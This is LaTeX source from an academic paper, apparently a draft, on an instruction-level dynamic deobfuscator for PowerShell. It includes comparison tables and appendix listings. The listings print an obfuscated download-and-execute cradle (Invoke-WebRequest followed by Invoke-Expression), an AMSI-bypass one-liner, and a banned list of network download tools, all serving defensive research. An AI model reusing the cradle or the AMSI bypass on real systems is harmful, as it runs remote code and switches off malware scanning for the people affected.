Consequently, script deobfuscation has emerged as a focus of research~\cite{PowerDP, li2022, JSDynamic, JSDES, jsdetox,bayer2006dynamic,feinstein2007caffeine}. Most of them are based on predefined rules, static analysis, or machine learning. 
For example, PowerDrive~\cite{ugarte2019powerdrive} performs deobfuscation on multi-layer obfuscated scripts through a combination of regular expressions and method overriding. 
Similarly, PSDEM~\cite{PSDEM} employs predefined regular expressions for deobfuscation. 
Unlike previous rule-based work, Light-Weight-Deobfuscation~\cite{li2019effective} engages in AST parsing to identify suspicious subtrees, recognizes obfuscated subtrees by classifiers, and simulates execution of them to achieve deobfuscation. 
Invoke-Deobfuscation~\cite{chai2022invoke} identifies potentially obfuscated AST nodes in AST and tracks variables to facilitate comprehensive deobfuscation with the aid of contextual information. 
Likewise, JSRevealer~\cite{JSRevealer} implements an enhanced AST with data flow information and performs variable tracking at the AST level to help deobfuscation.
Moreover, there are some works based on machine learning. 
For instance, TransAST~\cite{TransAST} uses Transformer~\cite{vaswani2017attention} to deobfuscate JavaScript at the AST level. 
Dedek et al.~\cite{Transformer-BasedPowerShell} also utilizes Transformer models for deobfuscation. 

Unlike previous studies, \OurTool is a dynamic analysis based approach, it monitors the scripts' execution at the instruction level to obtain the deobfuscated result rather than simulating the deobfuscation process. Thus, \OurTool demonstrates high robustness against various obfuscation methods and achieves better deobfuscation effectiveness.

\noindent{\bf Malicious Script Detection.}
There are lots of research efforts about malicious script detection~\cite{li2019effective, AST-BasedDetecting, Word-LevelDetection, Word-embededDetection, MPSAutodetect, DeepNeuralNetworks, AMSI-BasedDetection, chen2023sifast,miao2023ast2vec}. 
For example, Light-Weight-Deobfuscation~\cite{li2019effective} introduces a semantic-aware attack detection system, which can extract code semantics as detection signatures by analyzing AST nodes.
Moreover, MPSAutoDetect~\cite{MPSAutodetect} utilizes stacked denoising autoencoders for feature extraction and combines it with XGBoost~\cite{xgboost} to classify and detect malicious samples.
Meanwhile, Hendler et al.~\cite{DeepNeuralNetworks} employs a Convolutional Neural Network (CNN) model with character-level embedding to detect malicious PowerShell commands. 
Additionally, Hendler et al.~\cite{AMSI-BasedDetection} extends its focus beyond command lines and employs a CNN-RNN model to detect malicious scripts. 
As a helpful supplement, \OurTool can be extended to assist in the detection of malicious scripts.

\vspace{-1mm} 
\section{Conclusion}
\label{sec:conclusion}
In this paper, we propose \OurTool, the first instruction-level PowerShell dynamic deobfuscation method. 
\OurTool tracks the outcomes of instructions executed in PowerShell, converts these results into strings, and then substitutes the corresponding obfuscated code pieces to reconstruct the deobfuscated script. We build two new datasets, D-Script and D-Cmdline, and conduct comprehensive evaluation experiments on these datasets across \toremove{five}\Ying{six} aspects. The results show \OurTool has superior deobfuscation capabilities compared to state-of-the-art deobfuscation tools and GPT-4. \OurTool is capable of resolving all well-known deobfuscation methods. \Chj{It can achieve the most accurate deobfuscated results and recover the maximum amount of sensitive information.}
\toremove{and recovering the maximum amount of sensitive information. }Besides, its deobfuscated results exhibit a semantic consistency ratio surpassing 97\% meanwhile achieving remarkably low code complexity. \OurTool proves to be efficient and effective in deobfuscating real-world malicious samples.

\bibliographystyle{ACM-Reference-Format}
\bibliography{ref}

\clearpage

\appendix
\section{Appendix} \label{sec:Appendix}

\Li{\subsection{Deobfuscation Script with Custom Function}
Listing~\ref{lst:ps-custom-function} shows an example of \OurTool’s deobfuscation result of script with custom function.}
\begin{lstlisting}[caption={Deobfuscation script with custom function in \OurTool.}, label={lst:ps-custom-function}, frame=tb, style=myPowerShell]
function sayHi{
    param($name)
    echo "hello, $name"
}
sayHi ("John") ^<#
function sayHi{
    param($name)
    Write-Output ("hello, John")
}
result:
$Null
#>^
\end{lstlisting}

\subsection{Deobfuscated Results of Different Tools}

Listing~\ref{lst:case-studyPSD}-\ref{lst:case-studyGPT} are the deobfuscated results of Listing~\ref{lst:ps-demos} by PSD, PDR, PDC, LWD, IVD, and GPT-4, respectively. Except for PSD, the remaining tools generate totally identical deobfuscated results in both online and offline modes.

\begin{lstlisting}[caption={PSD's result in online mode.}, label={lst:case-studyPSD}, frame=tb, style=myPowerShell]
hello
\end{lstlisting}

\begin{lstlisting}[caption={PSD's result in offline mode.}, label={lst:case-studyPSD1}, frame=tb, style=myPowerShell]
Set-Alias -name input -val Invoke-WebRequest
Set-Alias -name output -val Invoke-Expression
$a = "RM0RAZ0QVMxED1BHKIFRXpgSDtAQRZFRVpgCfYVVRFVT".ToCharArray()
[aRRaY]::reVErse($a)
$b = [sYstEM.CoNveRt]::"froMba`sE64strING"($a -join '')
for ($x = 0; $x -lt $b.Count; $x++) {
${B}[${x}] = ${B}[${X}] -bxor 37
}
$c = (input ([sySteM.tExt.EncOding]::UTF8.GetString($b))).Content
output $c
\end{lstlisting}

\begin{lstlisting}[caption={PDR's result.}, label={lst:case-studyPDR}, frame=tb, style=myPowerShell]
Set-Alias -name input -val Invoke-WebRequestSet-Alias -name output -val Invoke-Expression$a = "RM0RAZ0QVMxED1BHKIFRXpgSDtAQRZFRVpgCfYVVRFVT".ToCharArray()[aRRaY]::reVErse($a)$b = [sYstEM.CoNveRt]::"froMba`sE64strING"($a -join '')for ($x = 0; $x -lt $b.Count; $x++) {${B}[${x}] = ${B}[${X}] -bxor 37}$c = (input ([sySteM.tExt.EncOding]::UTF8.GetString($b))).Contentoutput $c
\end{lstlisting}

\begin{lstlisting}[caption={PDC's result.}, label={lst:case-studyPDC}, frame=tb, style=myPowerShell]
Set-Alias -name input -val Invoke-WebRequest
Set-Alias -name output -val Invoke-Expression
$a = "RM0RAZ0QVMxED1BHKIFRXpgSDtAQRZFRVpgCfYVVRFVT".ToCharArray()
[aRRaY]::reVErse($a)
$b = [sYstEM.CoNveRt]::"froMbasE64strING"($a -join '')
for ($x = 0; $x -lt $b.Count; $x++) {
${B}[${x}] = ${B}[${X}] -bxor 37
}
$c = (input ([sySteM.tExt.EncOding]::UTF8.GetString($b))).Content
output $c
\end{lstlisting}

\begin{lstlisting}[caption={LWD's result.}, label={lst:case-studyLWD}, frame=tb, style=myPowerShell]
Set-Alias -name input -val Invoke-WebRequest
Set-Alias -name output -val Invoke-Expression
$a = "RM0RAZ0QVMxED1BHKIFRXpgSDtAQRZFRVpgCfYVVRFVT".ToCharArray()
[aRRaY]::reVErse($a)
$b = [sYstEM.CoNveRt]::"froMbasE64strING"($a -join '')
for ($x = 0; True; $x++) {
${B}[${x}] = ${B}[${X}] -bxor 37
}
$c = (input ([sySteM.tExt.EncOding]::UTF8.GetString($b))).Content
output $c
\end{lstlisting}

\begin{lstlisting}[caption={IVD's result.}, label={lst:case-studyIVD}, frame=tb, style=myPowerShell]
Set-Alias -Name input -val Invoke-WebRequest
Set-Alias -Name output -val Invoke-Expression
$a = "RM0RAZ0QVMxED1BHKIFRXpgSDtAQRZFRVpgCfYVVRFVT".tochararray()
[Array]::Reverse($a )
$b = [system.convert]::"froMbasE64strING"('TVFRVVYfCgpVRFZRQAtDSgpXRFIKHB1DExMVQ0ZAR0MR')
For ($x = 0; $x -lt $b.count; $x ++ ) {
    ${B}[${x}] = ${B}[${X}] -Bxor 37
}
$c = (input ('MQQUV

UDVQ@CJ
WDR
CCF@GC')).content
output $c
\end{lstlisting}

\begin{lstlisting}[caption={GPT-4's result.}, label={lst:case-studyGPT}, frame=tb, style=myPowerShell]
$base64String = "RM0RAZ0QVMxED1BHKIFRXpgSDtAQRZFRVpgCfYVVRFVT"
$reversedCharArray = $base64String.ToCharArray()
[array]::Reverse($reversedCharArray)
$decodedBytes = [System.Convert]::FromBase64String(($reversedCharArray -join ''))
for ($i = 0; $i -lt $decodedBytes.Count; $i++) {
    $decodedBytes[$i] = $decodedBytes[$i] -bxor 37
}
$execCodeString = [System.Text.Encoding]::UTF8.GetString($decodedBytes)
$responseContent = (Invoke-WebRequest $execCodeString).Content
Invoke-Expression $responseContent
\end{lstlisting}

\subsection{AMSI Bypass Sample} 
Listing~\ref{lst:amsi} shows the widely-exploited malicious code that disables AMSI using reflection.

\begin{lstlisting}[caption={The AMSI bypass sample.}, label={lst:amsi}, frame=tb, style=myPowerShell]
[Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField ('amsiInitFailed','NonPublic,Static').SetValue($null,$true)
\end{lstlisting}

\newpage
\onecolumn

\subsection{Banned Commands in \OurTool}
We have banned some commands which may interfere with \OurTool's deobfuscation process. These commands include native commands, cmdlets, and .NET APIs. We categorize them into three types: 
\begin{itemize}[leftmargin=10pt]
\item \texttt{Interruption}: Commands that can terminate, suspend, or pause the \OurTool deobfuscation process. 
\item \texttt{Nested Call}: Commands that can nestingly invoke a new process beyond the monitoring scope of \OurTool.
\item \texttt{Network}: Commands related to network connections that exceed the deobfuscation scope.
\end{itemize}

\begin{footnotesize}
\begin{table}[h] 
\centering
\caption{The comprehensive list of banned commands in \OurTool.}
\label{tab:banned_command}
\renewcommand{\arraystretch}{1.5} 
\begin{tabular}{|c|l|}
\hline
\textbf{Types} &
  \multicolumn{1}{c|}{\textbf{Commands}} \\
\hline
\multirow{3}*{Interruption}      & shutdown.exe \\
                                       & Restart-Computer, Start-Sleep  \\   
                                       & Sleep(), Exit(), ShowDialog(), Show(), CreateThread() \\ \hline
\multirow{2}*{Nested Call}       & cmd.exe\\  
                                       & ShellExecute() \\ \hline
\multirow{3}*{Network}           & certutil.exe, bitsadmin.exe, curl.exe, wget.exe \\
                                       & Invoke-WebRequest, Invoke-RestMethod, Test-Connection \\
                                       & GetResponse(), DownLoadxxx() \\ \hline 

\end{tabular}

\end{table}
\end{footnotesize}

\subsection{Results of Different Obfuscation Methods}
Table~\ref{tab:abilityCases} displays the results of various obfuscation methods employed in the same demo script, \texttt{Write-Host hello}.

\begin{footnotesize}
\begin{table}[h]
\centering
\caption{Results of different obfuscation methods for the sample \texttt{Write-Host hello}.}
\label{tab:abilityCases}
\renewcommand{\arraystretch}{1.3} 
\begin{tabular}{|c|l|l|} 
\hline
\textbf{Types} & \multicolumn{1}{c|}{\textbf{Methods}} & \multicolumn{1}{c|}{\textbf{Results}} \\
\hline
\multirow{4}*{Token}            & \Li{T0:} \hspace{0.6ex} Escapes               & W"r"it'e'-Ho\textasciigrave st hello \\  
                                & \Li{T1:} \hspace{0.6ex} RandomCase              & wRItE-HOsT hello  \\ 
                                & \Li{T2:} \hspace{0.6ex} Alias                  &  New-Alias -Name wh -Value Write-Host;wh hello \\  
                                & \Li{T3:} \hspace{0.6ex} Wildcards            & \&(Get-Command "Wri*Host")'hello'  \\  \hline 
\multirow{5}*{String}           & \Li{T4:} \hspace{0.6ex} Concatenate            & Write-Host ("hel"+"l"+"o")\\  
                                & \Li{T5:} \hspace{0.6ex} Reorder                & Write-Host ('\{1\}\{0\}\{2\}' -f 'ell','h','o')\\  
                                & \Li{T6:} \hspace{0.6ex} Reverse                & Write-Host ("olleh"[-1..-5] -join '')\\  
                                & \Li{T7:} \hspace{0.6ex} Substring              & Write-Host "hihello".Substring(2,5) \\  
                                & \Li{T8:} \hspace{0.6ex} Replace                & Write-Host ('\#!\#lo' -replace '[\#!]\{1,3\}','hel') \\ \hline 
\multirow{8}*{Encoding}         & \Li{T9:} \hspace{0.6ex} Base64                & Write-Host ([System.Text.Encoding]::Default.GetString([System.Convert]::FromBase64String("aGVsbG8="))) \\  
                                & \Li{T10:} ASCII/Binary/Hex       & Write-Host (('68p65n6cp6cn6f'.splIt('ns!p@uM')| \% \{( [CHaR]( [COnVErT]::tOInt16((\$\_.tOstRing() ),16) ))\} )-jOin'') \\  
                                & \Li{T11:} Compress               & Write-Host ((new-oBJect  sySTeM.iO.StReAMrEader( (new-
                                oBJect SySTem.iO.CompRESsiOn.DeFlateStReam...readtOENd( )) \\  
                                & \Li{T12:} SpecialCharaters       & (  '===='  |  \%\{  \$\{;\}  =  +  \$(  )\}...|  \&\$\{;\}\\  
                                & \Li{T13:} SecureString           & Write-Host (( NEw-ObJecT  ManageMenT.AutomATION.psCReDeNTiAl  ' ',('764...' |ConVertto-SECUREsTrING -k  (170..155) ) ).....PAsSWord) \\ 
                                & \Li{T14:} WhiteSpace             & Write-Host ('	...'| ForEach-ObJEcT \{\$LvxSpatG =\$\_ -sPLIt '  ' |ForEach-ObJEcT \{' ';...TrIm('  ' ).splIT(' '))\})
 \\  
                                & \Li{T15:} BXOR               & \$b=(72, 69, 76, 76, 79);for (\$x = 0; \$x -lt \$b.Count; \$x++) \{\$b[\$x] = \$b[\$X] -bxor 32\};Write-Host ([System.Text.Encoding]::ASCII.GetString(\$b)) \\
                                & \Li{T16:} Encryption (e.g., AES)               &\$encrypted=xxx;\$aes=xxx;...\$cryptoStream = xxx \$stream,\$decryptor,"Read";\$reader=xxx \$cryptoStream;Write-Host \$reader.ReadToEnd()
\\ \hline 
\multirow{1}*{Block}       & \Li{T17:} Custom Function  & \$txt="olleh";function encrypt(\$v)\{\$x=\$v.ToCharArray();[array]::reverse(\$x);return \$x -join ""\};Write-Host (encrypt(\$txt)) \\  
\hline
\end{tabular}
\end{table}
\end{footnotesize}

\Ying{
\subsection{Result Correctness of Different Tools}
Table~\ref{tab:correctness_detail} shows each sample's result correctness of different tools in the result correctness evaluation.
}
\newpage
\onecolumn
\begin{footnotesize}
\begin{table} 
\renewcommand{\arraystretch}{1.2}
\centering
\caption{\Li{Result correctness of each sample of different tools in detail.}}
\label{tab:correctness_detail}
\begin{minipage}{0.45\textwidth}
\begin{tabular}
{c@{\hspace{3pt}}l@{\hspace{3pt}}c@{\hspace{3pt}}c@{\hspace{3pt}}c@{\hspace{3pt}}c@{\hspace{3pt}}c@{\hspace{3pt}}c@{\hspace{3pt}}c@{\hspace{3pt}}c@{\hspace{3pt}}}
\toprule
\textbf{\makecell{Sample \\ (Malicious)}} & \textbf{\makecell{Obfuscation \\ Methods}} & \textbf{PSD} & \textbf{PDR} & \textbf{PDC} & \textbf{LWD} & \textbf{IVD} & \textbf{GPT-4} & \textbf{Ours} \\ 
\midrule

\rowcolor[HTML]{EFEFEF}
017e6 & T6,T10 &  &  &  &  & \ding{51} &  & \ding{51} \\
05235 & T7,T13 &  &  &  &  & \ding{51} &  & \ding{51} \\
\rowcolor[HTML]{EFEFEF}
0b4f6 & T11,T3 &  &  &  &  &  &  & \ding{51} \\
0b7e8 & T1,T12 &  &  &  &  &  &  & \ding{51} \\
\rowcolor[HTML]{EFEFEF}
0bf5f & T6,T4 &  &  &  &  & \ding{51} & \ding{51} & \ding{51} \\
0e3ad & T6,T6,T13 &  &  &  &  &  &  & \ding{51} \\
\rowcolor[HTML]{EFEFEF}
1cd84 & T9,T14 &  &  &  &  &  &  & \ding{51} \\
26b18 & T13,T3,T1 &  &  &  & \ding{51} &  &  & \ding{51} \\
\rowcolor[HTML]{EFEFEF}
f4d9a & T7,T7 &  &  &  &  & \ding{51} & \ding{51} & \ding{51} \\
2ef49 & T10,T9 &  &  &  &  &  &  & \ding{51} \\
\rowcolor[HTML]{EFEFEF}
3ce84 & T15,T12 &  &  &  &  &  &  & \ding{51} \\
46b44 & T4,T7 &  &  &  &  & \ding{51} &  & \ding{51} \\
\rowcolor[HTML]{EFEFEF}
4ce27 & T14,T5 &  &  &  &  &  &  & \ding{51} \\
51138 & T6,T9 &  &  &  &  & \ding{51} &  & \ding{51} \\
\rowcolor[HTML]{EFEFEF}
52263 & T14,T5,T4 &  &  &  &  &  &  & \ding{51} \\
54738 & T8,T12 &  &  &  &  & \ding{51} &  & \ding{51} \\
\rowcolor[HTML]{EFEFEF}
5672f & T6,T7,T7 &  &  &  &  &  &  & \ding{51} \\
5bf1c & T1,T2 &  &  &  &  &  & \ding{51} & \ding{51} \\
\rowcolor[HTML]{EFEFEF}
5dbcb & T7,T8,T8 &  &  &  & \ding{51} & \ding{51} & \ding{51} & \ding{51} \\
5e45c & T8,T8 &  &  &  &  & \ding{51} & \ding{51} & \ding{51} \\
\rowcolor[HTML]{EFEFEF}
601bb & T13,T1 &  &  &  &  & \ding{51} &  &  \\
63601 & T15,T14 &  &  &  &  &  &  & \ding{51} \\
\rowcolor[HTML]{EFEFEF}
63f1e & T14,T9 &  &  &  &  &  &  & \ding{51} \\
6a84b & T7,T12 &  &  &  &  & \ding{51} &  & \ding{51} \\
\rowcolor[HTML]{EFEFEF}
78bf4 & T7,T4 &  &  &  &  & \ding{51} &  & \ding{51} \\
81036 & T5,T6,T5 &  &  &  &  &  &  & \ding{51} \\
\rowcolor[HTML]{EFEFEF}
82f8f & T11,T6 &  &  &  &  & \ding{51} &  & \ding{51} \\
8b64b & T17,T1 &  &  &  &  &  &  & \ding{51} \\
\rowcolor[HTML]{EFEFEF}
8caac & T6,T5,T6 &  &  &  &  & \ding{51} &  & \ding{51} \\
8ce8c & T13,T6 &  &  &  &  & \ding{51} &  & \ding{51} \\
\rowcolor[HTML]{EFEFEF}
8d6b5 & T5,T12 &  &  &  &  &  &  & \ding{51} \\
8e724 & T15,T6 &  &  &  &  &  &  & \ding{51} \\
\rowcolor[HTML]{EFEFEF}
93e0d & T7,T10 &  &  &  &  & \ding{51} &  & \ding{51} \\
a1536 & T11,T14 &  &  &  &  &  &  & \ding{51} \\
\rowcolor[HTML]{EFEFEF}
a5c48 & T10,T7,T7 &  &  &  &  &  &  & \ding{51} \\
a6dff & T16,T11,T5 &  &  &  &  & \ding{51} &  & \ding{51} \\
\rowcolor[HTML]{EFEFEF}
aaea2 & T10,T10 &  &  &  &  & \ding{51} &  &  \\
ada65 & T7,T12 &  &  &  &  &  &  &  \ding{51}\\
\rowcolor[HTML]{EFEFEF}
b1a34 & T13,T12 &  &  &  &  &  &  & \ding{51} \\
b5769 & T8,T11 &  &  &  &  & \ding{51} &  & \ding{51} \\
\rowcolor[HTML]{EFEFEF}
bd926 & T4,T5 &  &  & \ding{51} &  & \ding{51} &  & \ding{51} \\
c647a & T8,T5 &  &  &  &  & \ding{51} &  & \ding{51} \\
\rowcolor[HTML]{EFEFEF}
d0ab2 & T3,T8,T8 &  &  &  &  &  &  & \ding{51} \\
ddcaa & T15,T4 &  &  &  &  &  &  &  \\
\rowcolor[HTML]{EFEFEF}
df65b & T5,T2,T5 &  &  &  &  & \ding{51} &  & \ding{51} \\
e15ea & T6,T2 &  &  &  &  &  &  & \ding{51} \\
\rowcolor[HTML]{EFEFEF}
ef6ec & T1,T11 &  &  & \ding{51} &  & \ding{51} &  & \ding{51} \\
f069f & T8,T1 &  &  &  &  & \ding{51} & \ding{51} & \ding{51} \\
\rowcolor[HTML]{EFEFEF}
f3644 & T8,T13 &  &  &  &  & \ding{51} &  & \ding{51} \\
fe5cb & T13,T7 &  &  &  &  & \ding{51} &  & \ding{51} \\

\bottomrule
\end{tabular}
\end{minipage}
\begin{minipage}{0.45\textwidth}
\begin{tabular}
{c@{\hspace{3pt}}l@{\hspace{3pt}}c@{\hspace{3pt}}c@{\hspace{3pt}}c@{\hspace{3pt}}c@{\hspace{3pt}}c@{\hspace{3pt}}c@{\hspace{3pt}}c@{\hspace{3pt}}c@{\hspace{3pt}}}
\toprule
\textbf{\makecell{Sample \\ (Benign)}} & \textbf{\makecell{Obfuscation \\ Methods}} & \textbf{PSD} & \textbf{PDR} & \textbf{PDC} & \textbf{LWD} & \textbf{IVD} & \textbf{GPT-4} & \textbf{Ours} \\ 
\midrule

\rowcolor[HTML]{EFEFEF}
JonBo & T16,T8 &  &  &  &  &  &  & \ding{51} \\
Matth & T1,T12 &  &  &  &  &  &  & \ding{51} \\
\rowcolor[HTML]{EFEFEF}
Micha & T16,T11 &  &  &  &  &  &  & \ding{51} \\
ShawI & T11,T7,T13 &  &  &  &  &  &  & \ding{51} \\
\rowcolor[HTML]{EFEFEF}
yoshi & T10,T14 &  &  &  &  &  &  & \ding{51} \\
CSGA- & T8,T9 &  &  &  & \ding{51} & \ding{51} &  & \ding{51} \\
\rowcolor[HTML]{EFEFEF}
danie & T10,T2,T9 &  &  &  &  &  &  & \ding{51} \\
grena & T1,T12 &  &  &  &  &  &  & \ding{51} \\
\rowcolor[HTML]{EFEFEF}
jpoul & T2,T12 &  &  &  &  &  &  & \ding{51} \\
gshiv & T8,T9 &  &  &  & \ding{51} & \ding{51} & \ding{51} & \ding{51} \\
\rowcolor[HTML]{EFEFEF}
jstan & T3,T1 &  &  &  &  &  & \ding{51} & \ding{51} \\
jtutt & T3,T4 &  &  &  &  &  &  & \ding{51} \\
\rowcolor[HTML]{EFEFEF}
justF & T17,T13 &  &  &  &  &  &  & \ding{51} \\
konst & T7,T5 &  &  &  & \ding{51} & \ding{51} & \ding{51} & \ding{51} \\
\rowcolor[HTML]{EFEFEF}
worme & T7,T11,T7 &  &  &  & \ding{51} & \ding{51} &  & \ding{51} \\
ktsug & T6,T4 &  &  &  & \ding{51} & \ding{51} & \ding{51} & \ding{51} \\
\rowcolor[HTML]{EFEFEF}
kyam\_ & T7,T9 &  &  &  & \ding{51} & \ding{51} & \ding{51} & \ding{51} \\
ricja & T11,T14 &  &  &  &  &  &  &  \ding{51}\\
\rowcolor[HTML]{EFEFEF}
lantr & T17,T4 &  &  &  &  &  &  & \ding{51} \\
mwroc & T2,T3 &  &  &  &  &  &  & \ding{51} \\
\rowcolor[HTML]{EFEFEF}
manoh & T7,T7 &  &  &  & \ding{51} & \ding{51} & \ding{51} & \ding{51} \\
matth & T10,T10,T4 &  &  &  &  & \ding{51} &  & \ding{51} \\
\rowcolor[HTML]{EFEFEF}
meadh & T1,T2,T12 &  &  &  &  &  &  &  \\
megan & T7,T5,T9 &  &  &  & \ding{51} & \ding{51} &  & \ding{51} \\
\rowcolor[HTML]{EFEFEF}
micha & T3,T8,T10 &  &  &  &  &  &  & \ding{51} \\
RMcD\_ & T7,T8 &  &  &  & \ding{51} & \ding{51} &  & \ding{51} \\
\rowcolor[HTML]{EFEFEF}
mnzk\_ & T9,T7 &  &  &  &  & \ding{51} &  &  \\
molso & T10,T12 &  &  &  &  &  &  & \ding{51} \\
\rowcolor[HTML]{EFEFEF}
morga & T5,T5 & \ding{51} &  & \ding{51} &  & \ding{51} &  & \ding{51} \\
rysst & T2,T1 &  &  &  &  &  &  & \ding{51} \\
\rowcolor[HTML]{EFEFEF}
nick- & T2,T2,T1 &  &  &  &  &  &  & \ding{51} \\
nlink & T11,T6 &  &  &  &  &  &  & \ding{51} \\
\rowcolor[HTML]{EFEFEF}
sukot & T9,T7 &  &  &  & \ding{51} & \ding{51} & \ding{51} & \ding{51} \\
piete & T2,T12 &  &  &  &  &  &  & \ding{51} \\
\rowcolor[HTML]{EFEFEF}
rwhit & T6,T4 &  &  &  &  &  &  & \ding{51} \\
seank & T4,T2,T7 &  &  &  &  &  &  & \ding{51} \\
\rowcolor[HTML]{EFEFEF}
senpo & T3,T1 &  &  &  &  &  &  & \ding{51} \\
sesst & T7,T13 &  &  &  & \ding{51} & \ding{51} &  & \ding{51} \\
\rowcolor[HTML]{EFEFEF}
smast & T5,T12 &  &  &  &  &  &  & \ding{51} \\
steve & T11,T9 &  &  &  &  & \ding{51} & \ding{51} & \ding{51} \\
\rowcolor[HTML]{EFEFEF}
taesi & T6,T5 &  &  &  &  &  &  & \ding{51} \\
tekma & T6,T11 &  &  &  &  & \ding{51} &  & \ding{51} \\
\rowcolor[HTML]{EFEFEF}
vinad & T5,T15 &  &  &  &  &  &  & \ding{51} \\
vinya & T5,T4 & \ding{51} &  & \ding{51} &  & \ding{51} &  & \ding{51} \\
\rowcolor[HTML]{EFEFEF}
stefa & T17,T3 &  &  &  &  &  &  & \ding{51} \\
pbabc & T16,T3 &  &  &  &  & \ding{51} &  & \ding{51} \\
\rowcolor[HTML]{EFEFEF}
prems & T10,T8 &  &  &  & \ding{51} & \ding{51} & \ding{51} & \ding{51} \\
thedr & T2,T3 &  &  &  &  &  &  & \ding{51} \\
\rowcolor[HTML]{EFEFEF}
themi & T6,T4 &  &  &  & \ding{51} & \ding{51} & \ding{51} & \ding{51} \\
theth & T3,T2 &  &  &  &  &  & \ding{51} & \ding{51} \\

\bottomrule
\end{tabular}
\end{minipage}

\begin{tablenotes}\footnotesize
\item[]Note: Since Invoke-Obfuscation implements Escapes (T0) and RandomCase (T1) in a unified way, we mark T0 as T1 uniformly in the table.
\end{tablenotes}
\end{table}
\end{footnotesize}

\newpage
\subsection{Pairwise Comparisons between \OurTool and Other Tools to Recover Sensitive Data}
Table~\ref{tab:summary} shows the recovered sensitive data in intersection results between \OurTool and other tools, respectively. \OurTool demonstrates an extremely powerful capability in sensitive data recovery.

\begin{footnotesize} 
\label{tab:summary}
\begin{table}[h]
\centering
\caption{Pairwise comparisons of sensitive data in the intersection of deobfuscated results between \OurTool and other tools. Higher is better.}
\begin{tabular}{ccccccccccc}
\toprule
&  \multicolumn{5}{c}{\textbf{D-Script}} & \multicolumn{5}{c}{\textbf{D-Cmdline}} \\
\cmidrule(lr){2-6} \cmidrule(lr){7-11}
\textbf{Tool} & \textbf{\#IP} & \textbf{\#URL} & \textbf{\#FilePath} & \textbf{\#RegKey} & \textbf{\#Total}& \textbf{\#IP} & \textbf{\#URL} & \textbf{\#FilePath} & \textbf{\#RegKey} & \textbf{\#Total}\\

\midrule
\rowcolor[HTML]{EFEFEF} 
Baseline & 429 & 5,252 & 2,645 & \hspace{1.5mm}638 & \hspace{1mm}8,964 
& \hspace{1mm}2 & \hspace{1mm}17 & \hspace{2mm}7 & 0 & \hspace{1mm}26 \\

Ours & \textbf{905} & \textbf{7,066} & \textbf{6,819} & \textbf{1,044} & \textbf{15,834}
& \textbf{44} & \textbf{285} & \textbf{104} & 0 & \textbf{433}\\

\midrule
\rowcolor[HTML]{EFEFEF} 

PSD & 437 & 5,149 & 2,214 & \hspace{1.5mm}549 & \hspace{1mm}8,349
& \hspace{1mm}0 & \hspace{1mm}30 & \hspace{2mm}6 & \textbf{6}& \hspace{1mm}42\\

Ours & \textbf{814} & \textbf{6,975} & \textbf{6,428} & \textbf{1,004} & \textbf{15,221}
& \textbf{43} & \textbf{281} & \textbf{104} & 0 & \textbf{428}\\

\midrule
\rowcolor[HTML]{EFEFEF} 

PDR & 390 & 4,347 & 2,477 & \hspace{1.5mm}529 & \hspace{1mm}7,743
& \hspace{1mm}2 & \hspace{1mm}12 & \hspace{2mm}1 & 0 & \hspace{1mm}15\\

Ours & \textbf{858} & \textbf{6,557} & \textbf{6,547} & \hspace{1.5mm}\textbf{858} & \textbf{14,820}
& \textbf{41} & \textbf{249} & \hspace{1mm}\textbf{88} & 0 & \textbf{378}\\

\midrule
\rowcolor[HTML]{EFEFEF}

PDC & 406 & 4,595 & 2,211 & \hspace{1.5mm}579 & \hspace{1mm}7,791
& 38 & 211 & \hspace{1mm}56 & 0 & 305\\

Ours & \textbf{819} & \textbf{6,292} & \textbf{6,220} & \hspace{1.5mm}\textbf{931} & \textbf{14,262}
& \textbf{42} & \textbf{275} & \textbf{104} & 0 & \textbf{421}\\

\midrule
\rowcolor[HTML]{EFEFEF}

LWD & \toremove{313}\Li{376} & \toremove{3,397}\Li{2,576} & \toremove{1,918}\Li{1,612} & \hspace{1.5mm}\toremove{106}\Li{160} & \hspace{1mm}\toremove{5,734}\Li{4,724}
& \hspace{1mm}0 & \hspace{1mm}\toremove{1}\Li{19} & \hspace{1mm}\toremove{0}\Li{12} & \toremove{0}\Li{\textbf{6}} & \hspace{1mm}\toremove{1}\Li{37}\\

Ours & \textbf{\toremove{717}\Li{712}} & \textbf{\toremove{4,823}}\Li{\textbf{3,723}} & \textbf{\toremove{5,180}\Li{4,582}} & \hspace{1.5mm}\textbf{\toremove{251}\Li{323}} & \textbf{\toremove{10,971}\hspace{1mm}\Li{9,340}}
& \textbf{\toremove{44}\Li{40}} & \textbf{\toremove{281}\Li{\textbf{257}}} & \textbf{\toremove{102}\hspace{1mm}\Li{89}} & 0 & \textbf{\toremove{427}\Li{386}}\\

\midrule
\rowcolor[HTML]{EFEFEF}

IVD & 613 & 2,836 & 1,487 & \hspace{1.5mm}648 & \hspace{1mm}5,584
& \hspace{1mm}2 & 201 & \hspace{1mm}62 & 0 & 265\\

Ours & \textbf{683} & \textbf{2,873} & \textbf{4,630} & \hspace{1.5mm}\textbf{771} & \hspace{1mm}\textbf{8,957}
& \textbf{41} & \textbf{279} & \hspace{1mm}\textbf{99} & 0 & \textbf{419}\\

\midrule
\rowcolor[HTML]{EFEFEF}

GPT-4 & 294 & \hspace{1.5mm}652 & \hspace{1.5mm}359 & \hspace{2.5mm}77 & \hspace{1mm}1,382
& 34 & 228 & \hspace{1mm}46 & 0 & 308\\

Ours & \textbf{469} & \textbf{1,474} & \textbf{1,869} & \hspace{1.5mm}\textbf{147} & \hspace{1mm}\textbf{3,959}
& \textbf{42} & \textbf{283} & \textbf{103} & 0 & \textbf{428}\\
\bottomrule
\end{tabular}
\label{tab:summary}
\end{table}
\end{footnotesize}

\subsection{Comprehensive List of Key APIs}
The key APIs encompass cmdlets and .NET APIs, involving in system information modification, environment information alteration, file change, and network connection. The complete list of key APIs is shown in Table~\ref{tab:NETAPIS}.

\begin{footnotesize}
\begin{table}[h]
\centering
\caption{The Comprehensive List of Key APIs.} \label{tab:NETAPIS}
\begin{tabular}{|c|l|}
\hline
\textbf{Types} & \multicolumn{1}{c|}{\textbf{APIs}} \\ \hline
\multirow{6}*{cmdlets}  
        & Add-Content, Add-Member, Add-Type, Clear-Content, Clear-History, Clear-RecycleBin, Copy-Item, Export-Csv, Export-ModuleMember, Import-Clixml,  \\
        & Import-Csv, Import-LocalizedData, Import-Module, Import-PSSession, Invoke-Command, Invoke-Item, Invoke-RestMethod, Invoke-WebRequest, Move-Item, \\
        & New-Alias, New-Item, New-PSDrive, New-ItemProperty, New-PSSession, New-TimeSpan, Push-Location, Out-File, Receive-Job, Register-ObjectEvent,  \\
